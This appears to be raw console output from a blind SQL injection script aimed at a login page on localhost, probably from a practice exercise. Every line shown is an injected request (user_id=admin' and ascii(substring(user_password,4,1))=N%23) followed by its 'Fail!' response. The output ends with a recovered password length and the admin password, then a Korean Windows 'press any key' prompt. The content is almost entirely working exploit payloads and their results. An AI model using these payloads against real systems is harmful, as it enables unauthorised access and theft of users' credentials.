 http://localhost:8080/logincheck.php?user_id=admin' and ascii(substring(user_password,4, 1))=119%23
Fail!
http://localhost:8080/logincheck.php?user_id=admin' and ascii(substring(user_password,4, 1))=120%23
Fail!
http://localhost:8080/logincheck.php?user_id=admin' and ascii(substring(user_password,4, 1))=121%23
Fail!
http://localhost:8080/logincheck.php?user_id=admin' and ascii(substring(user_password,4, 1))=122%23
Fail!
http://localhost:8080/logincheck.php?user_id=admin' and ascii(substring(user_password,4, 1))=123%23
Fail!
http://localhost:8080/logincheck.php?user_id=admin' and ascii(substring(user_password,4, 1))=124%23
Fail!
http://localhost:8080/logincheck.php?user_id=admin' and ascii(substring(user_password,4, 1))=125%23
Fail!
http://localhost:8080/logincheck.php?user_id=admin' and ascii(substring(user_password,4, 1))=126%23
Fail!
Password Length → 4
Password → A2B1
계속하려면 아무 키나 누르십시오 . . .